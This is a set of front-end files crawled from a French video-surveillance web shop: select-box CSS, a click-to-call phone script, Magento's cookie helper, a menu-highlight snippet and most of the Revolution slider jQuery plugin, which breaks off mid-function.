	display:block;
	padding: 5px 10px 6px;
}
.selectbox li:hover a {
	color:#fff;
}
.selectbox li a:hover {
	color:#fff;
	text-decoration:none!important;
}
.selectbox .select:hover {
	
	border:0px solid #fff; 
	border-top:5px solid #fff;
	
}
.selectbox .select:active {
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox.focused .select {
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox .select .text {
	display: block;
	width: 100%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.selectbox .trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: none;
	background: url("../images/select_arrow.png") center center no-repeat;
}
.selectbox .trigger .arrow {
	
}
.selectbox:hover .arrow {
	
}
.selectbox .dropdown {
	top: 27px;
	
	width: 140px;
	margin: 0;
	padding: 0px 0;
	background: #FFF;
	
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}
.selectbox li {
	
	color: #231F20;
}
.selectbox li.selected {
	background: #f2532f;
	color: #FFF;
}
.selectbox li.selected a {
	color:#fff;
}
.selectbox li:hover {
	background: #f2532f;
	color: #FFF;
}
.selectbox li.disabled {
	color: #CCC;
}
.selectbox li.disabled:hover {
	background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/tm/click2call.js
body_size: 676
content:
function checkInputTelephone(string){
    var regex = new RegExp(/^(01|02|03|04|05|06|07|09)[0-9]{8}/gi);
    if(regex.test(string))
    {
        return true;
    }
    else
    {
        return false;
    }
}
function callme(txt_name){
	var numero = $(txt_name).value;
	numero = numero.replace(/ /g,"");
    if (checkInputTelephone(numero)){
    	confirm("Votre demande a bien été prise en compte, vous serez contacté très prochainement.");

		var monappel = false;

		// Vérification des horaires
		var madate = new Date();

		// Exclure le samedi et dimanche
		if (madate.getDay() < 7 && madate.getDay() > 0){

			var monheure = madate.getHours();

			// Entre 9h et 18h
			if (monheure > 9 && monheure < 18){
				monappel = true;
			}
			
		}

		if (monappel == true){
			new Ajax.Request('/ajax/click2call.php', {
				method: 'get',
				parameters: {txt_num: $(txt_name).value,ref: Date.now()},
				onSuccess: function(response) {
					if (response.responseText == "OK"){
						alert("Appel en cours ...");
					}
					if (response.responseText == "ERR"){
						alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
					}
				}
			});
		}else{
			new Ajax.Request('/ajax/click2callHoraire.php', {
				method: 'get',
				parameters: {txt_num: $(txt_name).value,ref: Date.now()},
				onSuccess: function(response) {
					if (response.responseText == "OK"){
						//alert("Enregistrement en cours ...");
					}
					if (response.responseText == "ERR"){
						//alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
					}
				}
			});
		}
    }else{
    	alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/mage/cookies.js
body_size: 1063
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    Mage
 * @package     js
 * @copyright   Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
// old school cookie functions grabbed off the web

if (!window.Mage) var Mage = {};

Mage.Cookies = {};
Mage.Cookies.expires  = null;
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = null;
Mage.Cookies.secure   = false;
Mage.Cookies.set = function(name, value){
     var argv = arguments;
     var argc = arguments.length;
     var expires = (argc > 2) ? argv[2] : Mage.Cookies.expires;
     var path = (argc > 3) ? argv[3] : Mage.Cookies.path;
     var domain = (argc > 4) ? argv[4] : Mage.Cookies.domain;
     var secure = (argc > 5) ? argv[5] : Mage.Cookies.secure;
     document.cookie = name + "=" + escape (value) +
       ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) +
       ((path == null) ? "" : ("; path=" + path)) +
       ((domain == null) ? "" : ("; domain=" + domain)) +
       ((secure == true) ? "; secure" : "");
};

Mage.Cookies.get = function(name){
    var arg = name + "=";
    var alen = arg.length;
    var clen = document.cookie.length;
    var i = 0;
    var j = 0;
    while(i < clen){
        j = i + alen;
        if (document.cookie.substring(i, j) == arg)
            return Mage.Cookies.getCookieVal(j);
        i = document.cookie.indexOf(" ", i) + 1;
        if(i == 0)
            break;
    }
    return null;
};

Mage.Cookies.clear = function(name) {
  if(Mage.Cookies.get(name)){
    document.cookie = name + "=" +
    "; expires=Thu, 01-Jan-70 00:00:01 GMT";
  }
};

Mage.Cookies.getCookieVal = function(offset){
   var endstr = document.cookie.indexOf(";", offset);
   if(endstr == -1){
       endstr = document.cookie.length;
   }
   return unescape(document.cookie.substring(offset, endstr));
};


--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/jquery/func.js
body_size: 216
content:
jQuery(document).ready(function(){
    var locationUrl = document.location.href;
    var BASE_URL_INDEX = BASE_URL + 'index.php';
    var BASE_URL_INDEX2 = BASE_URL_INDEX + '/';
    
    if(locationUrl == BASE_URL || locationUrl == BASE_URL_INDEX || locationUrl == BASE_URL_INDEX2 ){
        jQuery('.homelink').addClass('active');
    }
    
    if(locationUrl == clearenceUrl ){
        jQuery('.clearence').addClass('active');
    }
    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.revolution.js
body_size: 32425
content:
/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for kenburn Slider
 * @version: 2.3 (15.02.2013)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
**************************************************************************/


(function($,undefined){


  ////////////////////////////////////////
  // THE REVOLUTION PLUGIN STARTS HERE //
  ///////////////////////////////////////

  $.fn.extend({

    // OUR PLUGIN HERE :)
    revolution: function(options) {



        ////////////////////////////////
        // SET DEFAULT VALUES OF ITEM //
        ////////////////////////////////
        $.fn.revolution.defaults = {
          delay:9000,
          startheight:500,
          startwidth:960,

          hideThumbs:200,

          thumbWidth:100,             // Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
          thumbHeight:50,
          thumbAmount:5,

          navigationType:"bullet",        // bullet, thumb, none
          navigationArrows:"withbullet",      // nextto, solo, none

          navigationStyle:"round",        // round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item),

          navigationHAlign:"center",        // Vertical Align top,center,bottom
          navigationVAlign:"bottom",          // Horizontal Align left,center,right
          navigationHOffset:0,
          navigationVOffset:20,

          soloArrowLeftHalign:"left",
          soloArrowLeftValign:"center",
          soloArrowLeftHOffset:20,
          soloArrowLeftVOffset:0,

          soloArrowRightHalign:"right",
          soloArrowRightValign:"center",
          soloArrowRightHOffset:20,
          soloArrowRightVOffset:0,

          touchenabled:"on",            // Enable Swipe Function : on/off
          onHoverStop:"on",           // Stop Banner Timet at Hover on Slide on/off


          stopAtSlide:-1,             // Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
          stopAfterLoops:-1,            // Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

          hideCaptionAtLimit:0,         // It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
          hideAllCaptionAtLilmit:0,       // Hide all The Captions if Width of Browser is less then this value
          hideSliderAtLimit:0,          // Hide the whole slider, and stop also functions if Width of Browser is less than this value

          shadow:1,               //0 = no Shadow, 1,2,3 = 3 Different Art of Shadows  (No Shadow in Fullwidth Version !)
          fullWidth:"off"             // Turns On or Off the Fullwidth Image Centering in FullWidth Modus

        };

          options = $.extend({}, $.fn.revolution.defaults, options);




          return this.each(function() {

            var opt=options;
            var container=$(this);
            if (!container.hasClass("revslider-initialised")) {

                  container.addClass("revslider-initialised");

                  // CHECK IF FIREFOX 13 IS ON WAY.. IT HAS A STRANGE BUG, CSS ANIMATE SHOULD NOT BE USED



                  opt.firefox13 = false;
                  opt.ie = !$.support.opacity;
                  opt.ie9 = (document.documentMode == 9);


                  // CHECK THE jQUERY VERSION
                  var version = $.fn.jquery.split('.'),
                    versionTop = parseFloat(version[0]),
                    versionMinor = parseFloat(version[1]),
                    versionIncrement = parseFloat(version[2] || '0');

                  if (versionTop==1 && versionMinor < 7) {
                    container.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+version+' <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>');
                  }

                  // Delegate .transition() calls to .animate()
                  // if the browser can't do CSS transitions.
                  if (!$.support.transition)
                    $.fn.transition = $.fn.animate;




                  $.cssEase['bounce'] = 'cubic-bezier(0,1,0.5,1.3)';

                  // CATCH THE CONTAINER
                  //var container=$(this);
                  //container.css({'display':'block'});

                   // LOAD THE YOUTUBE API IF NECESSARY

                  container.find('.caption').each(function() { $(this).addClass('tp-caption')});
                  container.find('.tp-caption iframe').each(function() {
                    try {
                        if ($(this).attr('src').indexOf('you')>0) {

                          var s = document.createElement("script");
                          s.src = "http://www.youtube.com/player_api"; /* Load Player API*/
                          var before = document.getElementsByTagName("script")[0];
                          before.parentNode.insertBefore(s, before);
                        }
                      } catch(e) {}
                  });



                   // LOAD THE VIMEO API
                   container.find('.tp-caption iframe').each(function() {
                    try{
                        if ($(this).attr('src').indexOf('vim')>0) {

                          var f = document.createElement("script");
                          f.src = "http://a.vimeocdn.com/js/froogaloop2.min.js"; /* Load Player API*/
                          var before = document.getElementsByTagName("script")[0];
                          before.parentNode.insertBefore(f, before);
                        }
                      } catch(e) {}
                  });

                  // SHUFFLE MODE
                  if (opt.shuffle=="on") {
                    for (var u=0;u<container.find('>ul:first-child >li').length;u++) {
                      var it = Math.round(Math.random()*container.find('>ul:first-child >li').length);
                      container.find('>ul:first-child >li:eq('+it+')').prependTo(container.find('>ul:first-child'));
                    }
                  }


                  // CREATE SOME DEFAULT OPTIONS FOR LATER
                  opt.slots=4;
                  opt.act=-1;
                  opt.next=0;
                  
                  // IF START SLIDE IS SET
                  if (opt.startWithSlide !=undefined) opt.next=opt.startWithSlide;
                  
                  opt.origcd=opt.delay;

                  opt.firststart=1;






                  // BASIC OFFSET POSITIONS OF THE BULLETS
                  if (opt.navigationHOffset==undefined) opt.navOffsetHorizontal=0;
                  if (opt.navigationVOffset==undefined) opt.navOffsetVertical=0;





                  container.append('<div class="tp-loader"></div>');

                  // RESET THE TIMER
                  if (container.find('.tp-bannertimer').length==0) container.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');
                  var bt=container.find('.tp-bannertimer');
                  if (bt.length>0) {
                    bt.css({'width':'0%'});
                  };


                  // WE NEED TO ADD A BASIC CLASS FOR SETTINGS.CSS
                  container.addClass("tp-simpleresponsive");
                  opt.container=container;

                  //if (container.height()==0) container.height(opt.startheight);

                  // AMOUNT OF THE SLIDES
                  opt.slideamount = container.find('>ul:first >li').length;
                  //alert(opt.slideamount);

                  // A BASIC GRID MUST BE DEFINED. IF NO DEFAULT GRID EXIST THAN WE NEED A DEFAULT VALUE, ACTUAL SIZE OF CONAINER
                  if (container.height()==0) container.height(opt.startheight);
                  if (opt.startwidth==undefined || opt.startwidth==0) opt.startwidth=container.width();
                  if (opt.startheight==undefined || opt.startheight==0) opt.startheight=container.height();

                  // OPT WIDTH && HEIGHT SHOULD BE SET
                  opt.width=container.width();
                  opt.height=container.height();

                  // DEFAULT DEPENDECIES
                  opt.bw = opt.startwidth / container.width();
                  opt.bh = opt.startheight / container.height();

                  // IF THE ITEM ALREADY IN A RESIZED FORM
                  if (opt.width!=opt.startwidth) {

                    opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));
                    container.height(opt.height);

                  }

                  // LETS SEE IF THERE IS ANY SHADOW
                  if (opt.shadow!=0) {
                    container.parent().append('<div class="tp-bannershadow tp-shadow'+opt.shadow+'"></div>');

                    container.parent().find('.tp-bannershadow').css({'width':opt.width});
                  }


                  container.find('ul').css({'display':'none'});

                  // IF IMAGES HAS BEEN LOADED
                  container.waitForImages(function() {
                      // PREPARE THE SLIDES
                      container.find('ul').css({'display':'block'});
                      prepareSlides(container,opt);

                      // CREATE BULLETS
                      if (opt.slideamount >1) createBullets(container,opt);
                      if (opt.slideamount >1) createThumbs(container,opt);
                      if (opt.slideamount >1) createArrows(container,opt);

                      $('#unvisible_button').click(function() {

                          opt.navigationArrows=$('.selectnavarrows').val();
                          opt.navigationType=$('.selectnavtype').val();
                          opt.navigationStyle = $('.selectnavstyle').val();
                          opt.soloArrowStyle = "default";

                          $('.tp-bullets').remove();
                          $('.tparrows').remove();

                          if (opt.slideamount >1) createBullets(container,opt);
                          if (opt.slideamount >1) createThumbs(container,opt);
                          if (opt.slideamount >1) createArrows(container,opt);

                      });


                      swipeAction(container,opt);

                      if (opt.hideThumbs>0) hideThumbs(container,opt);


                      container.waitForImages(function() {
                        // START THE FIRST SLIDE

                        container.find('.tp-loader').fadeOut(600);
                        setTimeout(function() {

                          swapSlide(container,opt);
                          // START COUNTDOWN
                          if (opt.slideamount >1) countDown(container,opt);
                          container.trigger('revolution.slide.onloaded');
                        },600);

                      });


                  });


                  // IF RESIZED, NEED TO STOP ACTUAL TRANSITION AND RESIZE ACTUAL IMAGES
                  $(window).resize(function() {
                    if ($('body').find(container)!=0)
                      if (container.outerWidth(true)!=opt.width) {
                          containerResized(container,opt);
                      }
                  });
            }

          })
        },


    // METHODE PAUSE
    revpause: function(options) {

          return this.each(function() {
            var container=$(this);
            container.data('conthover',1);
            container.data('conthover-changed',1);
            container.trigger('revolution.slide.onpause');
            var bt = container.parent().find('.tp-bannertimer');
            bt.stop();

          })


        },

    // METHODE RESUME
    revresume: function(options) {
          return this.each(function() {
            var container=$(this);
            container.data('conthover',0);
            container.data('conthover-changed',1);
            container.trigger('revolution.slide.onresume');
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');

            bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
          })

        },

    // METHODE NEXT
    revnext: function(options) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.parent().find('.tp-rightarrow').click();


          })

        },

    // METHODE RESUME
    revprev: function(options) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.parent().find('.tp-leftarrow').click();
          })

        },

    // METHODE LENGTH
    revmaxslide: function(options) {
            // CATCH THE CONTAINER
            return $(this).find('>ul:first-child >li').length;
        },


    // METHODE CURRENT
    revcurrentslide: function(options) {
            // CATCH THE CONTAINER
            var container=$(this);
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');
            return opt.act;
        },

    // METHODE CURRENT
    revlastslide: function(options) {
            // CATCH THE CONTAINER
            var container=$(this);
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');
            return opt.lastslide;
        },


    // METHODE JUMP TO SLIDE
    revshowslide: function(slide) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.data('showus',slide);
            container.parent().find('.tp-rightarrow').click();
          })

        }


})


    //////////////////////////
    //  CONTAINER RESIZED //
    /////////////////////////
    function containerResized(container,opt) {


      container.find('.defaultimg').each(function(i) {

            setSize($(this),opt);

            opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));
            container.height(opt.height);

            setSize($(this),opt);

            try{
              container.parent().find('.tp-bannershadow').css({'width':opt.width});
            } catch(e) {}

            var actsh = container.find('>ul >li:eq('+opt.act+') .slotholder');
            var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
            removeSlots(container,opt);
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':1});

            setCaptionPositions(container,opt);

            var nextli = container.find('>ul >li:eq('+opt.next+')');
            container.find('.tp-caption').each(function() { $(this).stop(true,true);});
            animateTheCaptions(nextli, opt);

            restartBannerTimer(opt,container);

        });
    }



    ////////////////////////////////
    //  RESTART THE BANNER TIMER //
    //////////////////////////////
    function restartBannerTimer(opt,container) {
            opt.cd=0;
            if (opt.videoplaying !=true) {
              var bt= container.find('.tp-bannertimer');
                if (bt.length>0) {
                  bt.stop();
                  bt.css({'width':'0%'});
                  bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
                }
              clearTimeout(opt.thumbtimer);
              opt.thumbtimer = setTimeout(function() {
                moveSelectedThumb(container);
                setBulPos(container,opt);
              },200);
            }
    }

    function callingNewSlide(opt,container) {
            opt.cd=0;
            swapSlide(container,opt);

            // STOP TIMER AND RESCALE IT
              var bt= container.find('.tp-bannertimer');
              if (bt.length>0) {
                bt.stop();
                bt.css({'width':'0%'});
                bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
              }
    }



    ////////////////////////////////
    //  - CREATE THE BULLETS -  //
    ////////////////////////////////
    function createThumbs(container,opt) {

      var cap=container.parent();

      if (opt.navigationType=="thumb" || opt.navsecond=="both") {
            cap.append('<div class="tp-bullets tp-thumbs '+opt.navigationStyle+'"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>');
      }
      var bullets = cap.find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
      var bup = bullets.parent();

      bup.width(opt.thumbWidth*opt.thumbAmount);
      bup.height(opt.thumbHeight);
      bup.parent().width(opt.thumbWidth*opt.thumbAmount);
      bup.parent().height(opt.thumbHeight);

      container.find('>ul:first >li').each(function(i) {
              var li= container.find(">ul:first >li:eq("+i+")");
              if (li.data('thumb') !=undefined)
                var src= li.data('thumb')
              else
                var src=li.find("img:first").attr('src');
              bullets.append('<div class="bullet thumb"><img src="'+src+'"></div>');
              var bullet= bullets.find('.bullet:first');
        });
      //bullets.append('<div style="clear:both"></div>');
      var minwidth=100;


      // ADD THE BULLET CLICK FUNCTION HERE
      bullets.find('.bullet').each(function(i) {
        var bul = $(this);

        if (i==opt.slideamount-1) bul.addClass('last');
        if (i==0) bul.addClass('first');
        bul.width(opt.thumbWidth);
        bul.height(opt.thumbHeight);
        if (minwidth>bul.outerWidth(true)) minwidth=bul.outerWidth(true);

        bul.click(function() {
          if (opt.transition==0 && bul.index() != opt.act) {
            opt.next = bul.index();
            callingNewSlide(opt,container);
          }
        });
      });


      var max=minwidth*container.find('>ul:first >li').length;

      var thumbconwidth=bullets.parent().width();
      opt.thumbWidth = minwidth;



        ////////////////////////
        // SLIDE TO POSITION  //
        ////////////////////////
        if (thumbconwidth<max) {
          $(document).mousemove(function(e) {
            $('body').data('mousex',e.pageX);
          });



          // ON MOUSE MOVE ON THE THUMBNAILS EVERYTHING SHOULD MOVE :)

          bullets.parent().mouseenter(function() {
              var $this=$(this);
              $this.addClass("over");
              var offset = $this.offset();
              var x = $('body').data('mousex')-offset.left;
              var thumbconwidth=$this.width();
              var minwidth=$this.find('.bullet:first').outerWidth(true);
              var max=minwidth*container.find('>ul:first >li').length;
              var diff=(max- thumbconwidth)+15;
              var steps = diff / thumbconwidth;
              x=x-30;
              //if (x<30) x=0;
              //if (x>thumbconwidth-30) x=thumbconwidth;

              //ANIMATE TO POSITION
              var pos=(0-((x)*steps));
              if (pos>0) pos =0;
              if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
              moveThumbSliderToPosition($this,pos,200);
          });

          bullets.parent().mousemove(function() {

                  var $this=$(this);

                  //if (!$this.hasClass("over")) {
                      var offset = $this.offset();
                      var x = $('body').data('mousex')-offset.left;
                      var thumbconwidth=$this.width();
                      var minwidth=$this.find('.bullet:first').outerWidth(true);
                      var max=minwidth*container.find('>ul:first >li').length;
                      var diff=(max- thumbconwidth)+15;
                      var steps = diff / thumbconwidth;
                      x=x-30;
                      //if (x<30) x=0;
                      //if (x>thumbconwidth-30) x=thumbconwidth;

                      //ANIMATE TO POSITION
                      var pos=(0-((x)*steps));
                      if (pos>0) pos =0;
                      if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
                      moveThumbSliderToPosition($this,pos,0);
                  //} else {
                    //$this.removeClass("over");
                  //}

          });

          bullets.parent().mouseleave(function() {
                  var $this=$(this);
                  $this.removeClass("over");
                  moveSelectedThumb(container);
          });
        }


    }


    ///////////////////////////////
    //  SelectedThumbInPosition //
    //////////////////////////////
    function moveSelectedThumb(container) {

                  var bullets=container.parent().find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
                  var $this=bullets.parent();
                  var offset = $this.offset();
                  var minwidth=$this.find('.bullet:first').outerWidth(true);

                  var x = $this.find('.bullet.selected').index() * minwidth;
                  var thumbconwidth=$this.width();
                  var minwidth=$this.find('.bullet:first').outerWidth(true);
                  var max=minwidth*container.find('>ul:first >li').length;
                  var diff=(max- thumbconwidth);
                  var steps = diff / thumbconwidth;

                  //ANIMATE TO POSITION
                  var pos=0-x;

                  if (pos>0) pos =0;
                  if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
                  if (!$this.hasClass("over")) {
                    moveThumbSliderToPosition($this,pos,200);
                  }
    }


    ////////////////////////////////////
    //  MOVE THUMB SLIDER TO POSITION //
    ///////////////////////////////////
    function moveThumbSliderToPosition($this,pos,speed) {
      $this.stop();
      $this.find('.tp-thumbcontainer').animate({'left':pos+'px'},{duration:speed,queue:false});
    }



    ////////////////////////////////
    //  - CREATE THE BULLETS -  //
    ////////////////////////////////
    function createBullets(container,opt) {

      if (opt.navigationType=="bullet"  || opt.navigationType=="both") {
            container.parent().append('<div class="tp-bullets simplebullets '+opt.navigationStyle+'"></div>');
      }


      var bullets = container.parent().find('.tp-bullets');

      container.find('>ul:first >li').each(function(i) {
              var src=container.find(">ul:first >li:eq("+i+") img:first").attr('src');
              bullets.append('<div class="bullet"></div>');
              var bullet= bullets.find('.bullet:first');


        });

      // ADD THE BULLET CLICK FUNCTION HERE
      bullets.find('.bullet').each(function(i) {
        var bul = $(this);
        if (i==opt.slideamount-1) bul.addClass('last');
        if (i==0) bul.addClass('first');

        bul.click(function() {
          var sameslide = false;
          if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
            if (bul.index()-1 == opt.act) sameslide=true;
          } else {
            if (bul.index() == opt.act) sameslide=true;
          }
          
          if (opt.transition==0 && !sameslide) {

          if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
              opt.next = bul.index()-1;
          } else {
              opt.next = bul.index();
          }

            callingNewSlide(opt,container);
          }
        });

      });

      bullets.append('<div class="tpclear"></div>');



      setBulPos(container,opt);





    }

    //////////////////////
    //  CREATE ARROWS //
    /////////////////////
    function createArrows(container,opt) {

            var bullets = container.find('.tp-bullets');

            var hidden="";
            var arst= opt.navigationStyle;
            if (opt.navigationArrows=="none") hidden="visibility:none";
            opt.soloArrowStyle = "default";

            if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") arst = opt.soloArrowStyle;

            container.parent().append('<div style="'+hidden+'" class="tp-leftarrow tparrows '+arst+'"></div>');
            container.parent().append('<div style="'+hidden+'" class="tp-rightarrow tparrows '+arst+'"></div>');

            //  THE LEFT / RIGHT BUTTON CLICK !  //
            container.parent().find('.tp-rightarrow').click(function() {

              if (opt.transition==0) {
                  if (container.data('showus') !=undefined && container.data('showus') != -1)
                    opt.next = container.data('showus')-1;
                  else
                    opt.next = opt.next+1;
                  container.data('showus',-1);
                  if (opt.next >= opt.slideamount) opt.next=0;
                  if (opt.next<0) opt.next=0;

                  if (opt.act !=opt.next)
                    callingNewSlide(opt,container);
              }
            });

            container.parent().find('.tp-leftarrow').click(function() {
              if (opt.transition==0) {
                  opt.next = opt.next-1;
                  opt.leftarrowpressed=1;
                  if (opt.next < 0) opt.next=opt.slideamount-1;
                  callingNewSlide(opt,container);
              }
            });

            setBulPos(container,opt);

    }

    ////////////////////////////
    // SET THE SWIPE FUNCTION //
    ////////////////////////////
    function swipeAction(container,opt) {
      // TOUCH ENABLED SCROLL

        if (opt.touchenabled=="on")
            container.swipe( {data:container,
                    swipeRight:function()
                        {

                          if (opt.transition==0) {
                              opt.next = opt.next-1;
                              opt.leftarrowpressed=1;
                              if (opt.next < 0) opt.next=opt.slideamount-1;
                              callingNewSlide(opt,container);
                          }
                        },
                    swipeLeft:function()
                        {

                          if (opt.transition==0) {
                              opt.next = opt.next+1;
                              if (opt.next == opt.slideamount) opt.next=0;
                              callingNewSlide(opt,container);
                          }
                        },
                  allowPageScroll:"auto"} );
    }




    ////////////////////////////////////////////////////////////////
    // SHOW AND HIDE THE THUMBS IF MOUE GOES OUT OF THE BANNER  ///
    //////////////////////////////////////////////////////////////
    function hideThumbs(container,opt) {

      var bullets = container.parent().find('.tp-bullets');
      var ca = container.parent().find('.tparrows');

      if (bullets==null) {
        container.append('<div class=".tp-bullets"></div>');
        var bullets = container.parent().find('.tp-bullets');
      }

      if (ca==null) {
        container.append('<div class=".tparrows"></div>');
        var ca = container.parent().find('.tparrows');
      }


      //var bp = (thumbs.parent().outerHeight(true) - opt.height)/2;

      //  ADD THUMBNAIL IMAGES FOR THE BULLETS //
      container.data('hidethumbs',opt.hideThumbs);

      bullets.addClass("hidebullets");
      ca.addClass("hidearrows");

      bullets.hover(function() {
        bullets.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");
      },
      function() {

        bullets.removeClass("hovered");
        if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
          bullets.addClass("hidebullets");
          ca.addClass("hidearrows");
          },opt.hideThumbs));
      });


      ca.hover(function() {
        bullets.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");

      },
      function() {

        bullets.removeClass("hovered");
        /*if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
              bullets.addClass("hidebullets");
              ca.addClass("hidearrows");
          },opt.hideThumbs));*/
      });



      container.on('mouseenter', function() {
        container.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");
      });

      container.on('mouseleave', function() {
        container.removeClass("hovered");
        if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
              bullets.addClass("hidebullets");
              ca.addClass("hidearrows");
          },opt.hideThumbs));
      });

    }







    //////////////////////////////
    //  SET POSITION OF BULLETS //
    //////////////////////////////
    function setBulPos(container,opt) {
      var topcont=container.parent();
      var bullets=topcont.find('.tp-bullets');
      var tl = topcont.find('.tp-leftarrow');
      var tr = topcont.find('.tp-rightarrow');

      if (opt.navigationType=="thumb" && opt.navigationArrows=="nexttobullets") opt.navigationArrows="solo";
      // IM CASE WE HAVE NAVIGATION BULLETS TOGETHER WITH ARROWS
      if (opt.navigationArrows=="nexttobullets") {
        tl.prependTo(bullets).css({'float':'left'});
        tr.insertBefore(bullets.find('.tpclear')).css({'float':'left'});
      }


      if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") {

        tl.css({'position':'absolute'});
        tr.css({'position':'absolute'});

        if (opt.soloArrowLeftValign=="center")  tl.css({'top':'50%','marginTop':(opt.soloArrowLeftVOffset-Math.round(tl.innerHeight()/2))+"px"});
        if (opt.soloArrowLeftValign=="bottom")  tl.css({'bottom':(0+opt.soloArrowLeftVOffset)+"px"});
        if (opt.soloArrowLeftValign=="top")   tl.css({'top':(0+opt.soloArrowLeftVOffset)+"px"});
        if (opt.soloArrowLeftHalign=="center")  tl.css({'left':'50%','marginLeft':(opt.soloArrowLeftHOffset-Math.round(tl.innerWidth()/2))+"px"});
        if (opt.soloArrowLeftHalign=="left")  tl.css({'left':(0+opt.soloArrowLeftHOffset)+"px"});
        if (opt.soloArrowLeftHalign=="right") tl.css({'right':(0+opt.soloArrowLeftHOffset)+"px"});

        if (opt.soloArrowRightValign=="center") tr.css({'top':'50%','marginTop':(opt.soloArrowRightVOffset-Math.round(tr.innerHeight()/2))+"px"});
        if (opt.soloArrowRightValign=="bottom") tr.css({'bottom':(0+opt.soloArrowRightVOffset)+"px"});
        if (opt.soloArrowRightValign=="top")  tr.css({'top':(0+opt.soloArrowRightVOffset)+"px"});
        if (opt.soloArrowRightHalign=="center") tr.css({'left':'50%','marginLeft':(opt.soloArrowRightHOffset-Math.round(tr.innerWidth()/2))+"px"});
        if (opt.soloArrowRightHalign=="left") tr.css({'left':(0+opt.soloArrowRightHOffset)+"px"});
        if (opt.soloArrowRightHalign=="right")  tr.css({'right':(0+opt.soloArrowRightHOffset)+"px"});


        if (tl.position()!=null)
          tl.css({'top':Math.round(parseInt(tl.position().top,0))+"px"});

        if (tr.position()!=null)
          tr.css({'top':Math.round(parseInt(tr.position().top,0))+"px"});
      }

      if (opt.navigationArrows=="none") {
        tl.css({'visibility':'hidden'});
        tr.css({'visibility':'hidden'});
      }

      // SET THE POSITIONS OF THE BULLETS // THUMBNAILS


